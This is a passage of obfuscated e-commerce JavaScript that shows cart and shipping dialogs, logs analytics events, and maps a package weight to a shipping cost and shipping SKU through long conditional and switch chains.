0xdf4e87(0x1981)],'confirmButtonText':_0x1b364c[_0xdf4e87(0x233)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'onClose':()=>{cartisopen=![];},'reverseButtons':![]})[_0xdf4e87(0x15d0)](_0x1ee602=>{const _0x2e4e2d=_0xdf4e87;_0x1ee602[_0x2e4e2d(0x1a8e)]?_0x1b364c[_0x2e4e2d(0x356)](showShipping,0x19b4+-0x22aa+0x8f6,_0x1b364c[_0x2e4e2d(0x1435)]):isbtc=![];}):Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':![],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'reverseButtons':!![]});_0x17d22a='';if(_0x1b364c[_0xdf4e87(0x1184)](items[_0xdf4e87(0x1bda)],-0x1e62+0x1*0x1e16+0x4*0x13)){const _0x58e690=_0x1b364c[_0xdf4e87(0x133b)]($,document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x170)]));_0x58e690[_0xdf4e87(0x19e2)](_0x1b364c[_0xdf4e87(0xc9e)],_0x1b364c[_0xdf4e87(0xcb5)]);}let _0x21c51=_0x1b364c[_0xdf4e87(0x178b)];_0x1b364c[_0xdf4e87(0x133b)](gsAnalytics,_0x21c51),_0x1b364c[_0xdf4e87(0x5f9)](googleAnalytics,_0x21c51);const _0x3326ff=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x185)]);_0x3326ff[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x5bb)];}function setSTD(_0x2b13c7,_0x925230,_0x42a8c9){const _0x364ba7=_0x16f844,_0x117a0e={'hCemp':function(_0x137a2f,_0x5c0fbd){return _0x137a2f+_0x5c0fbd;},'bSmen':_0x364ba7(0x3a5),'mqZki':function(_0x1f446b,_0x97bd4){return _0x1f446b>_0x97bd4;},'ChFfi':function(_0x47abea,_0x9cd0d8){return _0x47abea<_0x9cd0d8;},'cyWUU':function(_0x1bc571,_0x11fe8b){return _0x1bc571-_0x11fe8b;},'GXrkk':function(_0x424798,_0x52dba9){return _0x424798<_0x52dba9;},'qfARt':function(_0xf63d49,_0x197115){return _0xf63d49<=_0x197115;},'agNhY':function(_0x226c38,_0x16c7ce){return _0x226c38>_0x16c7ce;},'ysfol':function(_0x2db64e,_0x4c3ed3){return _0x2db64e<=_0x4c3ed3;},'iLAfp':function(_0x34fe83,_0x560e1c){return _0x34fe83>_0x560e1c;},'ovhaM':function(_0xf5d800,_0x3bfb42){return _0xf5d800>_0x3bfb42;},'kpwHm':function(_0x3559dd,_0x244e8e){return _0x3559dd>_0x244e8e;},'pRcuQ':function(_0x548261,_0x198273){return _0x548261<=_0x198273;},'YHXxa':function(_0x55e56a,_0x1810e9){return _0x55e56a>_0x1810e9;},'GKmCR':function(_0x15da49,_0x291c81){return _0x15da49>_0x291c81;},'HdIWk':function(_0xf19958,_0x59af4d){return _0xf19958<=_0x59af4d;},'kaWsr':function(_0x506d8e,_0x256471){return _0x506d8e<=_0x256471;},'SAGeA':function(_0x1bbaa7,_0x381251){return _0x1bbaa7>_0x381251;},'EkkTp':function(_0x5f8022,_0x312e37){return _0x5f8022<=_0x312e37;},'CXVtY':function(_0x3ceeff,_0x5bd85c){return _0x3ceeff>_0x5bd85c;},'QKOXJ':function(_0x54fea4,_0x19254c){return _0x54fea4>_0x19254c;},'TKvhJ':function(_0x894288,_0x1cd49e){return _0x894288<=_0x1cd49e;},'DQINf':function(_0x342a2e,_0x4fa8ea){return _0x342a2e>_0x4fa8ea;},'ZMPXJ':function(_0x256272,_0x1e02bd){return _0x256272<=_0x1e02bd;},'upDzZ':function(_0x5af412,_0x4147d8){return _0x5af412<=_0x4147d8;},'CtQWm':function(_0xccfcf4,_0x3c2828){return _0xccfcf4>_0x3c2828;},'rgrVp':function(_0x279d26,_0x53b61c){return _0x279d26<=_0x53b61c;},'SlFXL':function(_0x4ad350,_0xce9c25){return _0x4ad350>_0xce9c25;},'czmZF':function(_0x3478b7,_0x49ee7a){return _0x3478b7>_0x49ee7a;},'QVjDf':function(_0x2e497f,_0x2b3ecb){return _0x2e497f>_0x2b3ecb;},'kHvyb':function(_0x1304a2,_0x3e31ee){return _0x1304a2<=_0x3e31ee;},'ZRfkR':function(_0x144580,_0x2f225f){return _0x144580>_0x2f225f;},'gSyes':function(_0xa18611,_0x89a698){return _0xa18611*_0x89a698;},'iCtZW':function(_0x48f442,_0x1a0d54){return _0x48f442/_0x1a0d54;},'ZzOuk':function(_0x327ab8,_0x4f9091){return _0x327ab8*_0x4f9091;},'itddb':function(_0x45d06f,_0x4e1710){return _0x45d06f/_0x4e1710;},'gMIis':function(_0x1a3dba,_0x4f99df){return _0x1a3dba>_0x4f99df;},'nRstF':function(_0x4805e1,_0xa7f86b){return _0x4805e1<=_0xa7f86b;},'wdbmC':_0x364ba7(0x1c8e)+_0x364ba7(0x1d4c)+_0x364ba7(0x17d6),'zpGwN':_0x364ba7(0x1c8e)+_0x364ba7(0x19ca)+_0x364ba7(0x14d3),'XCLvA':_0x364ba7(0x1c8e)+_0x364ba7(0xa13)+_0x364ba7(0x1b1),'yZpok':_0x364ba7(0x1c8e)+_0x364ba7(0x1699)+_0x364ba7(0xca8),'mGAIm':_0x364ba7(0x1c8e)+_0x364ba7(0x192a)+_0x364ba7(0x1472),'klkIp':_0x364ba7(0x1c8e)+_0x364ba7(0x10a2)+_0x364ba7(0x34d),'IBsTG':_0x364ba7(0x1c8e)+_0x364ba7(0x9a5)+_0x364ba7(0x1b06),'LJVVr':_0x364ba7(0x1c8e)+_0x364ba7(0x10cf)+_0x364ba7(0x39c),'uLOnE':_0x364ba7(0x1c8e)+_0x364ba7(0x179c)+_0x364ba7(0xb2a),'JjmMZ':_0x364ba7(0x1c8e)+_0x364ba7(0x1d88)+_0x364ba7(0x1985),'LttqV':_0x364ba7(0x1c8e)+_0x364ba7(0x394)+_0x364ba7(0x10c0),'yyqFK':_0x364ba7(0x1c8e)+_0x364ba7(0x5b0)+_0x364ba7(0x903),'TLQLv':_0x364ba7(0x1c8e)+_0x364ba7(0x543)+_0x364ba7(0x1673),'Cnryp':_0x364ba7(0x1c8e)+_0x364ba7(0x529)+_0x364ba7(0xd6b),'yKRum':_0x364ba7(0x1c8e)+_0x364ba7(0x181c)+_0x364ba7(0x6fc),'kXLWa':_0x364ba7(0x1c8e)+_0x364ba7(0x10c7)+_0x364ba7(0x1c5b),'caKII':_0x364ba7(0x1c8e)+_0x364ba7(0x4a4)+_0x364ba7(0xf8c),'xEHBh':_0x364ba7(0x3f3)+'LE','mcHsY':_0x364ba7(0x1546)+_0x364ba7(0xf49)+_0x364ba7(0x1af6),'eBPhJ':_0x364ba7(0x1546)+_0x364ba7(0x164f)+_0x364ba7(0xb8a),'RGrKK':_0x364ba7(0x1546)+_0x364ba7(0x1d59)+_0x364ba7(0x1d36),'EoByZ':_0x364ba7(0x1546)+_0x364ba7(0xd7e)+_0x364ba7(0x495),'EWerW':_0x364ba7(0x1546)+_0x364ba7(0x129f)+_0x364ba7(0x221),'cbkLB':_0x364ba7(0x1546)+_0x364ba7(0x178a)+_0x364ba7(0x141b),'axQKL':_0x364ba7(0x1546)+_0x364ba7(0x94a)+_0x364ba7(0x1175),'OsmzN':_0x364ba7(0x1546)+_0x364ba7(0x344)+_0x364ba7(0xfc0),'TjsJt':_0x364ba7(0x1546)+_0x364ba7(0x107d)+_0x364ba7(0x623),'KDRmp':_0x364ba7(0x1546)+_0x364ba7(0x2ea)+_0x364ba7(0xc4b),'qBNMC':_0x364ba7(0x1546)+_0x364ba7(0x1365)+_0x364ba7(0x194b),'jtsHo':_0x364ba7(0x1546)+_0x364ba7(0x64d)+_0x364ba7(0x166b),'yxCHh':_0x364ba7(0x1546)+_0x364ba7(0xa1b)+_0x364ba7(0x14dd),'FmjDX':_0x364ba7(0x1546)+_0x364ba7(0xa9c)+_0x364ba7(0x49f),'Sxpnf':_0x364ba7(0x1546)+_0x364ba7(0x19ef)+_0x364ba7(0x57d),'Rrext':_0x364ba7(0x1546)+_0x364ba7(0xea0)+_0x364ba7(0x328),'ivMaA':_0x364ba7(0x1546)+_0x364ba7(0x6b6)+_0x364ba7(0x15d4),'PovRx':_0x364ba7(0x1546)+_0x364ba7(0x17eb)+_0x364ba7(0x145d),'EmBQN':_0x364ba7(0x1546)+_0x364ba7(0x138b)+_0x364ba7(0x971),'oayOc':_0x364ba7(0x1546)+_0x364ba7(0x80a)+_0x364ba7(0xa95),'jgCJV':_0x364ba7(0x1546)+_0x364ba7(0x9e3)+_0x364ba7(0xaa1),'ooiUS':_0x364ba7(0x1546)+_0x364ba7(0xc50)+_0x364ba7(0x709),'FPzMF':_0x364ba7(0x1546)+_0x364ba7(0x1d87)+_0x364ba7(0x7b1),'EZloN':_0x364ba7(0x1546)+_0x364ba7(0xf96)+_0x364ba7(0x1275),'llWDS':_0x364ba7(0x1546)+_0x364ba7(0x1001)+_0x364ba7(0x3d3),'YKGMT':_0x364ba7(0x1546)+_0x364ba7(0x125b)+_0x364ba7(0x19e9),'xWzDb':_0x364ba7(0x1546)+_0x364ba7(0xe93)+_0x364ba7(0x1663),'iLzmB':_0x364ba7(0x1546)+_0x364ba7(0x1887)+_0x364ba7(0x1d73),'fOoMa':_0x364ba7(0x1546)+_0x364ba7(0x58d)+_0x364ba7(0x68b),'FTJFo':_0x364ba7(0x1546)+_0x364ba7(0x149)+_0x364ba7(0x1312),'gWzQx':_0x364ba7(0x1546)+_0x364ba7(0xe3f)+_0x364ba7(0x269),'rlkcZ':_0x364ba7(0x1546)+_0x364ba7(0x17e2)+_0x364ba7(0x725),'YEiJB':_0x364ba7(0x1546)+_0x364ba7(0x1bd4)+_0x364ba7(0x8bb),'dobtM':_0x364ba7(0x16e9)+_0x364ba7(0x1d8c)+_0x364ba7(0x189f),'EBJoN':_0x364ba7(0x16e9)+_0x364ba7(0xb5f)+_0x364ba7(0x11ac),'xLPIm':_0x364ba7(0x16e9)+_0x364ba7(0x472)+_0x364ba7(0x14b8),'yDeuo':_0x364ba7(0x16e9)+_0x364ba7(0x498)+_0x364ba7(0x1c71),'dosgE':_0x364ba7(0x1247)+_0x364ba7(0x8b4)+_0x364ba7(0x162f),'gUOlQ':_0x364ba7(0x1247)+_0x364ba7(0x1b65)+_0x364ba7(0xfda),'CNvAy':_0x364ba7(0x1247)+_0x364ba7(0x49a)+_0x364ba7(0x890),'AHXpQ':_0x364ba7(0x1247)+_0x364ba7(0x973)+_0x364ba7(0x139c),'jUWMW':_0x364ba7(0x16e9)+_0x364ba7(0x10c3)+_0x364ba7(0x1b3b),'hIKne':_0x364ba7(0x1247)+_0x364ba7(0xdbd)+_0x364ba7(0x13f9),'AnJCt':_0x364ba7(0x1247)+_0x364ba7(0x1d7b)+_0x364ba7(0x47e),'YByEW':_0x364ba7(0x1247)+_0x364ba7(0x1462)+_0x364ba7(0x3e8),'sVvFp':_0x364ba7(0x1247)+_0x364ba7(0x40c)+_0x364ba7(0x170f),'FtDbm':_0x364ba7(0x16e9)+_0x364ba7(0x7e7)+_0x364ba7(0x114a),'thDid':_0x364ba7(0x1247)+_0x364ba7(0x12b7)+_0x364ba7(0x1873),'LzHrv':_0x364ba7(0x1247)+_0x364ba7(0x280)+_0x364ba7(0x104b),'LhoWg':_0x364ba7(0x1247)+_0x364ba7(0x1694)+_0x364ba7(0x165c),'hXoNs':_0x364ba7(0x1247)+_0x364ba7(0x1ba5)+_0x364ba7(0x1318),'MAlmf':_0x364ba7(0x16e9)+_0x364ba7(0x625)+_0x364ba7(0x137f),'iuKWr':_0x364ba7(0x1247)+_0x364ba7(0x189e)+_0x364ba7(0x19dc),'zdsby':_0x364ba7(0x1247)+_0x364ba7(0x4ac)+_0x364ba7(0x141e),'hKSoZ':_0x364ba7(0x1247)+_0x364ba7(0x1b27)+_0x364ba7(0x4a3),'VRfHJ':_0x364ba7(0x1247)+_0x364ba7(0xedc)+_0x364ba7(0xb2f),'yayCE':_0x364ba7(0x16e9)+_0x364ba7(0x1bfa)+_0x364ba7(0x514),'wgXBP':_0x364ba7(0x1247)+_0x364ba7(0xcf9)+_0x364ba7(0x19f3),'WOWLE':_0x364ba7(0x1247)+_0x364ba7(0x580)+_0x364ba7(0xaf8),'Uthfj':_0x364ba7(0x1247)+_0x364ba7(0x186f)+_0x364ba7(0x8a3),'qkTPt':_0x364ba7(0x1247)+_0x364ba7(0xb2c)+_0x364ba7(0x86b),'XnEWF':_0x364ba7(0x16e9)+_0x364ba7(0x12c9)+_0x364ba7(0x11ab),'zdNij':_0x364ba7(0x1247)+_0x364ba7(0x75f)+_0x364ba7(0x1ac8),'FtZcZ':_0x364ba7(0x1247)+_0x364ba7(0xe95)+_0x364ba7(0x12e7),'vLewz':_0x364ba7(0x1247)+_0x364ba7(0x1b96)+_0x364ba7(0x1dd),'fMaGX':_0x364ba7(0x1247)+_0x364ba7(0x7df)+_0x364ba7(0x288),'JwFIK':_0x364ba7(0x16e9)+_0x364ba7(0x259)+_0x364ba7(0xaff)};let _0x57ada6=0x13d8+0x1548+0x149*-0x20,_0x419c02,_0x5b4312=_0x925230,_0x4d57c7;const _0x37dcb8=Array[_0x364ba7(0x65a)](_0x2b13c7);if(!_0x37dcb8)_0x57ada6=_0x2b13c7;else{console[_0x364ba7(0x17f6)](_0x117a0e[_0x364ba7(0x1ae2)](_0x117a0e[_0x364ba7(0xa30)],_0x2b13c7[_0x364ba7(0x1bda)]));_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x3e5*-0x1+0x1eae+0x6e7*-0x5)&&(_0x5b4312=0x351+-0x356+0x15*0x1);if(_0x117a0e[_0x364ba7(0x505)](_0x2b13c7[_0x364ba7(0x1bda)],-0x1c1f+-0x5c3+-0x21fb*-0x1)){const _0x443d6f=_0x117a0e[_0x364ba7(0x103d)](-0x170c*-0x1+0xd*0xb+-0x1782,_0x2b13c7[_0x364ba7(0x1bda)]);for(let _0x49527e=-0x1*-0xb72+0x316+-0xe88;_0x117a0e[_0x364ba7(0xfea)](_0x49527e,_0x443d6f);_0x49527e++){_0x2b13c7[_0x364ba7(0xbda)](-0xa*-0x14+-0x1*-0x43f+-0x507);}}if(_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xc*0x27c+-0x783+-0x164d+0.5))_0x4d57c7=0x450+0x114c+-0x159c;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0x2b*0x3b+0x1037+-0x64e+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xc00+0xc2*0x31+0x1921*-0x1))_0x4d57c7=0x1972+0x4*0x5d5+-0x30c5;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x106b+0x130*-0x3+0x13fc)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xb*0x205+-0x1*-0x48b+0x11ad+0.5))_0x4d57c7=0x6e*-0x15+0x1*-0x1e50+0x2758;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x1eb*0x3+-0x2aa+0x86c+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0x1*-0x1a55+-0x9ff*-0x2+-0x2e51))_0x4d57c7=-0x57*-0x10+-0x1c51*-0x1+-0x21be;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x828+0xbe+0x76c)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x97f+0x231*0xf+-0x1*0x175e+0.5))_0x4d57c7=-0x1c6d+-0x1*-0x19c3+0x7*0x62;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,0x14b3+-0x7*-0x529+0x25e*-0x18+0.5)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0x2566+-0x1451+-0x1112))_0x4d57c7=0x1760+-0x20ab+0x2*0x4a8;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,0xb9d+0x10f3*-0x1+0x559*0x1)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0xcf*0x21+-0xd*0x1+-0x1a9f+0.5))_0x4d57c7=0x25bd*0x1+0xe45+-0x33fc;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,0x1fb5*-0x1+-0x2*-0x784+0x164*0xc+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x7f*0x3+-0xdfe+0x1*0xc85))_0x4d57c7=-0x6*-0x5b5+-0x45*0x89+0x2b6;else{if(_0x117a0e[_0x364ba7(0x182f)](_0x925230,-0x972+-0x1c48+0x25be)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x15b+0xdef+-0xc9*0x10+0.5))_0x4d57c7=0x15*-0x13d+-0x1*0x111+0xd8d*0x2;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,-0x713*-0x3+-0x1ed*-0x6+-0x20c3+0.5)&&_0x117a0e[_0x364ba7(0xdb3)](_0x925230,0xb9d+0x1f*-0x25+0x71d*-0x1))_0x4d57c7=-0x983+0x943+0x49*0x1;else{if(_0x117a0e[_0x364ba7(0x121f)](_0x925230,-0x1038+-0x68+0x1*0x10a5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,0x8e1+0x2625+0x23d*-0x15+0.5))_0x4d57c7=0x71*0x29+0x1*-0x2569+-0x9ad*-0x2;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0xe1e*0x1+0x383+0x28*0x44+0.5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0xdc0+0x4*0x232+-0x1aa*-0x3))_0x4d57c7=-0x63*0x3c+-0xb7f+-0x2*-0x115f;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,-0x2*0x2fb+0xdc0+-0x7c4)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,-0x8b1*0x2+0x1*-0xe98+0x2000+0.5))_0x4d57c7=-0x1*0x18d+-0x13a8+0x1541;else{if(_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x1415*-0x1+-0x24c9+0x10ba+0.5)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0xd01*-0x2+0xa91+0xc*0x14a))_0x4d57c7=0x949+0x21*0x1f+-0xd3b;else{if(_0x117a0e[_0x364ba7(0x1d96)](_0x925230,0x2*0xb6b+-0x355*0xa+-0xd*-0xcf)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x10*-0x119+0x17a+-0x1303+0.5))_0x4d57c7=0xd6c+-0x49*-0x2d+-0x1a33;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x700+-0x4e*-0x75+0x1*-0x1c9f+0.5)&&_0x117a0e[_0x364ba7(0x124b)](_0x925230,-0x1*0x56+-0x6*0x2fd+0x4*0x493))_0x4d57c7=0x2074+0x21b0+0x4215*-0x1;else{if(_0x117a0e[_0x364ba7(0x1579)](_0x925230,0x74e+0x1f53+-0x2699)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x14f5+-0xa9c+0xa51*-0x1+0.5))_0x4d57c7=0x13*0x17+-0x1*-0x1c96+-0x1e3b;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x23ea+0xc8*0x29+0x3ea+0.5)&&_0x117a0e[_0x364ba7(0x8ae)](_0x925230,0x10*0x1cd+0x1*0x67+0x5a*-0x53))_0x4d57c7=-0x1d8*-0x11+-0xff7*0x2+-0x1*-0xa7;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x490+0xf29*-0x1+0x3*0x696)&&_0x117a0e[_0x364ba7(0x169a)](_0x925230,-0x78*0x50+0xafc+0x1a8e))_0x4d57c7=-0x1*0x62b+-0x298*-0x3+0x4f*-0x5;else{if(_0x117a0e[_0x364ba7(0x429)](_0x925230,-0x11ae*0x1+0x1*-0x1bb8+0x2d70*0x1)&&_0x117a0e[_0x364ba7(0x3c4)](_0x925230,0x1b5b+-0x17*-0x191+-0x159*0x2f))_0x4d57c7=-0x11e1*-0x1+0x12c8+-0x2496;else{if(_0x117a0e[_0x364ba7(0xed9)](_0x925230,0x1558*-0x1+0x1c6d+-0x70a)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xdb1+-0xf*-0xbb+-0x189a))_0x4d57c7=-0x1d*-0xa3+0x25*-0x6d+-0x1*0x2a2;else{if(_0x117a0e[_0x364ba7(0x51d)](_0x925230,0x2f9*0x5+0x14c3*0x1+-0x19e*0x16)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0x1d88+-0x1d8*-0x2+0x212b*-0x1))_0x4d57c7=0x29*-0xcc+-0x1297*-0x1+0xe2a;else{if(_0x117a0e[_0x364ba7(0xc3d)](_0x925230,0x33*0x99+-0x1ef0+0x82)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x4b6+0x20a8+-0x1be4))_0x4d57c7=0x16df+-0x1fcf+0x906;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,0x1*-0x1ba4+0x10*0x199+0x222)&&_0x117a0e[_0x364ba7(0x14b6)](_0x925230,0xaf1+0x489+-0xf6b))_0x4d57c7=0xe0*-0x1+0xad8+0x9e1*-0x1;else _0x117a0e[_0x364ba7(0x5dd)](_0x925230,-0x1961+0x1*-0x263f+0x3bf*0x11)&&(_0x4d57c7=-0x1*-0x1baa+0x392+0xf92*-0x2);}}}}}}}}}}}}}}}}}}}}}}}_0x57ada6=_0x2b13c7[_0x4d57c7];}_0x117a0e[_0x364ba7(0x1579)](_0x57ada6,-0x205e+0x5*0x7bf+0x1*-0x595)?_0x419c02=_0x117a0e[_0x364ba7(0x1d42)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x1020)](_0x57ada6,-0x2d1+-0x1826+0x1b01)),0xa*0x116+0x12*0x112+0x1e16*-0x1):_0x419c02=_0x117a0e[_0x364ba7(0x52f)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x4a9)](_0x57ada6,-0x23e3*0x1+0xdb4+0x1634)),0xe6b*0x2+-0xd*0x45+-0x24*0xb4);stdcost=_0x419c02;_0x42a8c9&&(stdtime=_0x42a8c9);_0x117a0e[_0x364ba7(0x384)](_0x419c02,0x132b+0x248e+0x1*-0x35c5)&&(_0x419c02=0x2387+0x21a7+0x325*-0x16);if(candrop&&_0x117a0e[_0x364ba7(0x122a)](_0x419c02,-0x8*-0x214+-0x24c+-0x20c*0x7)&&_0x117a0e[_0x364ba7(0xa77)](_0x419c02,0x1882+-0x1*0x125b+-0x5c3))switch(_0x419c02){case 0x6fe+0x1227+-0x1911:stdSKU=_0x117a0e[_0x364ba7(0x19d2)];break;case-0x2195+0x591+0x1c1d:stdSKU=_0x117a0e[_0x364ba7(0xfb6)];break;case 0x7*-0x241+-0x1*0x25+0x100a:stdSKU=_0x117a0e[_0x364ba7(0x463)];break;case-0x1166+0x17a0+-0x617:stdSKU=_0x117a0e[_0x364ba7(0x138f)];break;case-0x655*0x3+0x1353+-0x4*0xb:stdSKU=_0x117a0e[_0x364ba7(0x18ee)];break;case-0xd9d+0xb6*0x2b+-0x864*0x2:stdSKU=_0x117a0e[_0x364ba7(0x1808)];break;case 0x1cc9+-0x25f*0x6+-0x1*0xe5d:stdSKU=_0x117a0e[_0x364ba7(0x1390)];break;case-0x1449+0x23*0x6f+0x553:stdSKU=_0x117a0e[_0x364ba7(0x1bba)];break;case 0x3*0x359+0xc6*-0x11+-0x13*-0x2d:stdSKU=_0x117a0e[_0x364ba7(0x1870)];break;case 0x1*0x1d46+0xee8+0xad*-0x41:stdSKU=_0x117a0e[_0x364ba7(0x8ed)];break;case-0x5f3*0x4+0x1e19+-0x607:stdSKU=_0x117a0e[_0x364ba7(0xc31)];break;case 0x113d+-0xad0+-0x311*0x2:stdSKU=_0x117a0e[_0x364ba7(0xd33)];break;case 0xc6*-0x21+0x1dd8+0x36*-0x13:stdSKU=_0x117a0e[_0x364ba7(0x1a84)];break;case 0x16ae+0x26aa+-0x1*0x3d03:stdSKU=_0x117a0e[_0x364ba7(0x8e8)];break;case-0x8*0x2fe+-0x3b*-0x9d+-0xcb*0xf:stdSKU=_0x117a0e[_0x364ba7(0x33e)];break;case-0x790*0x5+0x10ea+-0x441*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x1864)];break;case-0xd*-0x197+-0x1*-0xbb1+0x84*-0x3e:stdSKU=_0x117a0e[_0x364ba7(0x1cad)];break;}else switch(_0x419c02){case-0x13*0x9b+0x1223+-0x236*0x3:stdSKU=_0x117a0e[_0x364ba7(0x604)];break;case-0x11b7*0x1+-0x2544+0xb03*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1600)];break;case 0x1*0x1855+-0x1cd7+0x49b:stdSKU=_0x117a0e[_0x364ba7(0x958)];break;case-0x198e+0x1*0xc48+0xd64:stdSKU=_0x117a0e[_0x364ba7(0x1545)];break;case 0x91d*0x2+-0xa2*-0x3+-0x13fd:stdSKU=_0x117a0e[_0x364ba7(0xd29)];break;case-0x996+-0x325+0xce3:stdSKU=_0x117a0e[_0x364ba7(0x27e)];break;case 0x23b6+-0x2548+0x1bf:stdSKU=_0x117a0e[_0x364ba7(0x18a7)];break;case 0x2074+-0x1059+0xfe9*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x2c3)];break;case-0x41*0x7c+0x229d*0x1+-0x2ea:stdSKU=_0x117a0e[_0x364ba7(0x1903)];break;case-0x1*-0x65+0x47*-0x17+0xc7*0x8:stdSKU=_0x117a0e[_0x364ba7(0xae7)];break;case 0x1a*0x146+0x874*-0x2+-0xff3:stdSKU=_0x117a0e[_0x364ba7(0xcf2)];break;case 0x2*-0x12cf+-0x1280+0x3864:stdSKU=_0x117a0e[_0x364ba7(0x9be)];break;case 0x23ed+-0x10b*-0x1c+-0x56*0xc1:stdSKU=_0x117a0e[_0x364ba7(0xc11)];break;case 0x60*-0x1c+-0x1117*-0x2+-0x7ca*0x3:stdSKU=_0x117a0e[_0x364ba7(0x1b5e)];break;case-0x13da+-0x233a+0x3769:stdSKU=_0x117a0e[_0x364ba7(0xf7e)];break;case-0x11d6+0x21be*-0x1+0x33ee:stdSKU=_0x117a0e[_0x364ba7(0x18e7)];break;case 0x1704+-0xc9b*0x1+-0x202*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1a09)];break;case 0x12d3+-0x15ac+0x33d:stdSKU=_0x117a0e[_0x364ba7(0xc29)];break;case-0x65e+0x123b+-0xb74:stdSKU=_0x117a0e[_0x364ba7(0x13f3)];break;case 0x29*-0x81+0x2*-0x10f3+0x36fd:stdSKU=_0x117a0e[_0x364ba7(0x1684)];break;case 0xd0c+-0x286*0x5+-0x5*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x124e)];break;case-0x404*0x1+0x2*0x2c0+-0x104:stdSKU=_0x117a0e[_0x364ba7(0x1d80)];break;case 0x1*0xe24+-0xb*-0x235+0x2*-0x12f7:stdSKU=_0x117a0e[_0x364ba7(0x1578)];break;case-0x2063*0x1+-0x18a0+0x1f*0x1db:stdSKU=_0x117a0e[_0x364ba7(0x19a3)];break;case 0x134+-0x2092+0x1fe5:stdSKU=_0x117a0e[_0x364ba7(0x18da)];break;case 0xa72+-0x1ee9+-0x3*-0x701:stdSKU=_0x117a0e[_0x364ba7(0xae3)];break;case 0x9c0+0x1*-0x124f+0x920:stdSKU=_0x117a0e[_0x364ba7(0x6f5)];break;case-0x1fa2+-0x1216+0x5e*0x89:stdSKU=_0x117a0e[_0x364ba7(0x1082)];break;case-0xec*0xd+-0x1*0x26ca+-0x3361*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xba8)];break;case 0x411+0x15e1*-0x1+-0x3b0*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x13be)];break;case-0x85*-0xb+0x1*0x361+0x67*-0x15:stdSKU=_0x117a0e[_0x364ba7(0x9cb)];break;case-0x2*-0xd16+-0xbbe*0x1+-0x6e2*0x2:stdSKU=_0x117a0e[_0x364ba7(0xccb)];break;case-0x84e+-0x2*-0x241+0x47b:stdSKU=_0x117a0e[_0x364ba7(0x5b7)];break;case 0x3f*-0x23+-0xafc+0x144d:stdSKU=_0x117a0e[_0x364ba7(0x17a9)];break;case-0xd*-0x2e7+-0x1*-0x799+-0x2c9b:stdSKU=_0x117a0e[_0x364ba7(0x1345)];break;case 0x3b8+-0x3b5*-0x8+-0x20a2:stdSKU=_0x117a0e[_0x364ba7(0x1466)];break;case 0x3*-0xa32+0x167*-0x4+0x24f5:stdSKU=_0x117a0e[_0x364ba7(0xe33)];break;case-0x97c*-0x1+0x16b6+-0x1f6a:stdSKU=_0x117a0e[_0x364ba7(0x153c)];break;case-0x5e9*-0x1+-0x1411+-0x47*-0x36:stdSKU=_0x117a0e[_0x364ba7(0x1229)];break;case 0x6d6+-0x1a4f+0xf*0x15b:stdSKU=_0x117a0e[_0x364ba7(0x12f0)];break;case 0x179f+-0x2*-0x4ff+0x68b*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x962)];break;case 0x14e*-0x1c+0xcd7+0x18a1:stdSKU=_0x117a0e[_0x364ba7(0x374)];break;case 0x187d+0x45f+-0x1be2:stdSKU=_0x117a0e[_0x364ba7(0x5a0)];break;case 0x14ff+-0x18be+0x4c3:stdSKU=_0x117a0e[_0x364ba7(0x17e8)];break;case 